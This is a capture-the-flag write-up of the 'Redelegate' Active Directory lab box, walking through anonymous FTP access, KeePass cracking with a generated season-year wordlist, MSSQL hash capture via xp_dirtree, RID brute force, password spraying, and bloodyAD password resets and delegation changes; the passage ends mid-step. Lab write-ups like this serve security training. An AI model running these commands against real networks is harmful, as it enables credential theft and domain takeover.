Redelegate VulnLab
Redelegate VulnLab Writeup
Redelegate is a VulnLab Hard Active Directory box hosted on HackTheBox which is mostly based on constrained delegation over a machine account, this box starts off with anonymous access to an FTP share and then from there we get access to a kdbx file containing MSSQL credentials but it was of no use cause it only allowed us to bruteforce the RIDs to find out all the domain users and computers and finally we generate a password list using a hint given through the FTP share and one of the users on the domain have the password in the generated list, did some lateral movement in the AD environment and we have a low privileged shell on the box, after more enumeration we found that a account has SeEnableDelegationPrivilege set on them which allows us to set the Constrained Delegation through Protocol Transition which lets us impersonate the Domain admin account cause the administrator account was set to NOT_DELEGATED giving us the SYSTEM shell on the box.
Initial Enumeration
As always we are gonna start off with the rustmap to find open ports and services running on the domain.
1
rustmap.py -ip 10.129.234.50
The results are:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
# Nmap 7.94SVN scan initiated Mon Aug 18 18:05:00 2025 as: nmap -sC -sV -v -p 21,53,80,88,135,139,389,445,464,593,636,3268,3269,3389,5985,9389,47001,49664,49665,49666,49667,49669,49932,51064,60904,60905,60911,60915,60927,60929 -oA nmap/redelegate 10.129.234.50
Nmap scan report for 10.129.234.50
Host is up (0.28s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 10-20-24 01:11AM 434 CyberAudit.txt
| 10-20-24 05:14AM 2622 Shared.kdbx
|_10-20-24 01:26AM 580 TrainingAgenda.txt
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-18 12:35:59Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: redelegate.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: redelegate.vl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-08-18T12:37:08+00:00; +50s from scanner time.
| rdp-ntlm-info:
| Target_Name: REDELEGATE
| NetBIOS_Domain_Name: REDELEGATE
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: redelegate.vl
| DNS_Computer_Name: dc.redelegate.vl
| DNS_Tree_Name: redelegate.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-08-18T12:36:59+00:00
| ssl-cert: Subject: commonName=dc.redelegate.vl
| Issuer: commonName=dc.redelegate.vl
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-09T10:21:45
| Not valid after: 2025-10-09T10:21:45
| MD5: 5f3d:bd81:c090:09d0:e46b:9ac4:6230:e6b1
|_SHA-1: 3f25:13ce:17c9:208b:b641:99b7:e8b5:9248:a3ae:a0e8
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49932/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ssl-date: 2025-08-18T12:37:09+00:00; +51s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-08-18T12:34:57
| Not valid after: 2055-08-18T12:34:57
| MD5: bb92:1ce4:f49b:dfd2:1950:f9e4:5057:cc99
|_SHA-1: a3a1:80b3:9244:67b5:1007:a295:5b2b:55d6:3279:2822
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
51064/tcp open msrpc Microsoft Windows RPC
60904/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
60905/tcp open msrpc Microsoft Windows RPC
60911/tcp open msrpc Microsoft Windows RPC
60915/tcp open msrpc Microsoft Windows RPC
60927/tcp open msrpc Microsoft Windows RPC
60929/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 50s, deviation: 0s, median: 50s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-08-18T12:37:02
|_ start_date: N/A
Read data files from: /usr/bin//share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Aug 18 18:06:29 2025 -- 1 IP address (1 host up) scanned in 88.72 seconds
Looking at the results we can say its an active directory box, having ldap, smb , dns and a web server ports open on it.
I will add dc.redelegate.vl and redelegate.vl to my /etc/hosts file to resolve the dns.
FTP Enumeration
The port 21 is open on the box, lets enumerate FTP.
1
nxc ftp redelegate.vl -u 'anonymous' -p ''
We have anonymous login, lets list what all we have on the server.
1
ftp redelegate.vl
Downloading all the files to our local system for inspection.
The CyberAudit.txt states that.
The TrainingAgenda.txt states that.
We can see a potential password “SeasonYear!”, this could be a password or its meaning could be a password like Autumn2021, Winter2020 etc.
Also we have a Shared.kdbx file, its a keepass file, and its encrypted with a password.
Lets get its hash using keepass2john.py
1
keepass2john.py Shared.kdbx
Cracking it using Hashcat.
First lets make a wordlist of season + year + !
I wrote this simple python code to generate a passwords list.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
seasons = ['Autumn','Fall','Winter','Spring','Summer']
seasons_all = []
password=""
years = []
for m in range(1000,3000):
years.append(m)
for i in seasons:
seasons_all.append(i.lower())
seasons_all.append(i)
for i in years:
for j in seasons_all:
password = password + j + str(i) + '!' +'\n'
with open('password-test.txt','w') as f:
f.write(password)
This generated a password-test.txt file, will be using this file to potentially crack the password of Shared.kdbx.
1
hashcat -m 13400 ftp/sharedkdbx.hash password-test.txt
The password was found to be Fall2024!.
Now lets export anything present in our kdbx file.
1
keepassxc-cli export ftp/Shared.kdbx -f csv
I cleaned up a bit using awk and sed.
I created two files usernames.txt and passwords.txt.
Tried to login in FTP using the creds of FTPUser but it failed.
Web Enumeration
Port 80 is open on the box, lets visit http://redelegate.vl.
Just a normal IIS server running.
Lets do some directory busting using gobuster.
Did not find anything useful there too.
MSSQL Enumeration
We notice that on port 49932 there is MS SQL server 2019 running this service usually runs on 1433 but it is running on a different port and we also have the credentials for the SQL user too so lets test it.
1
nxc mssql redelegate.vl --port 49932 -u 'SQLGuest' -p 'zDPBpaF4FywlqIv11vii' --local-auth
It works with the Local-auth parameter.
Now lets use mssqlclient.py to connect to the server.
1
impacket-mssqlclient -p 49932 redelegate.vl/'SQLGuest':'zDPBpaF4FywlqIv11vii'@dc.redelegate.vl
And we have a shell!
Now I enumerate every database in the server and did not find anything.
Finally proceeded with the UNC path injection attack.
1
xp_dirtree //10.10.14.24//share//nothing
Captured the hash of the SQL_SVC user.
Lets see if we can crack this hash, saving it to a file names sqlsvc.hash
But I wasn’t able to crack it hash.
Now since we have a valid authentication with the NetExec across the SQL server we can also bruteforce the RIDs on the server.
1
nxc mssql redelegate.vl --port 49932 -u 'SQLGuest' -p 'zDPBpaF4FywlqIv11vii' --local-auth --rid-brute
So the usernames and computer accounts captured are:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
Administrator
Guest
krbtgt
SQLServer2005SQLBrowserUser$WIN-Q13O908QBPG
DC$
FS01$
Christine.Flanders
Marie.Curie
Helen.Frost
Michael.Pontiac
Mallory.Roberts
James.Dinkleberg
Helpdesk
IT
Finance
DnsAdmins
DnsUpdateProxy
Ryan.Cooper
sql_svc
Password Spray
Now we have all the usernames and also the password lists.
Lets just perform a password spray on all the accounts
1
nxc ldap redelegate.vl -u domainusers.txt -p passwords.txt --continue-on-success | grep "[+]"
We have a valid hit !
SMB Enumeration
Now lets enumerate shares on the box using Marie’s creds.
1
nxc smb redelegate.vl -u 'Marie.Curie' -p 'Fall2024!' --shares
No valid share was found as her.
So lets dump the whole domain data using bloodhound and do some graphical analysis.
Bloodhound
Using rusthound-ce to gather data and we analyze it in bloodhound-ce
1
rusthound-ce -d redelegate.vl -u 'marie.curie' -p 'Fall2024!' -f dc.redelegate.vl -c All -z
Uploading the data to bloodhound web ingestor.
Exploitation
After analysis of LDAP data in bloodhound this is following path we will follow to get to FS01$ computer account.
Marie.Curie → Helen.Frost
Marie is a member of HELPDESK group and can change the password of Helen, lets exploit this using bloodyAD.
1
bloodyAD -u 'Marie.Curie' -p 'Fall2024!' --host 'dc.redelegate.vl' -d 'redelegate.vl' set password 'helen.frost' 'aashwin10!'
Marking Helen.Frost as owned.
Helen.Frost → FS01$
Lets do a password change attack on FS01$ as we have genericAll on FS01$
Using bloodyAD to perform it.
1
bloodyAD -u 'Helen.Frost' -p 'aashwin10!' --host 'dc.redelegate.vl' -d 'redelegate.vl' set password 'FS01$' 'aashwin10!'
We have now owned FS01$.
Shell as Helen.Frost.
Checking for winrm access as Helen.
1
nxc winrm redelegate.vl -u 'helen.frost' -p 'aashwin10!'
We can login as her and it says pwned so we have elevated privileges.
Logging in using evil-winrm.
1
evil-winrm -i redelegate.vl -u 'helen.frost' -p 'aashwin10!'
We can now retrieve out user flag in the Helen’s desktop.
Submitting our user.txt flag.
Now while listing the privileges as Helen.Frost.
We have SeEnableDelegationPrivilege means we have the permissions to enable computer and user accounts to be trusted for delegation.
Shell as Ryan.Cooper (DA)
Constrained Delegation
To do this we must first enable TrustedToAuthForDelegation.
Presently it is set to False.
1
Get-ADComputer -properties * -filter *
We can set it to TRUE using bloodyAD.
1
bloodyAD -u 'Helen.Frost' -p 'aashwin10!' --host 'dc.redelegate.vl' -d 'redelegate.vl' add uac 'FS01$' -f 'TRUSTED_TO_AUTH_FOR_DELEGATION'
We can do that because Helen.Frost has genericAll on FS01$.
Rechecking it.
1
Get-ADComputer -properties * -filter *
We can also confirm this by using Netexec.
1
nxc ldap redelegate.vl -u 'helen.frost' -p 'aashwin10!' --find-delegation
Now the next thing we want to set is the msDS-AllowedToDelegateTo
Lets set that using BloodyAD
1
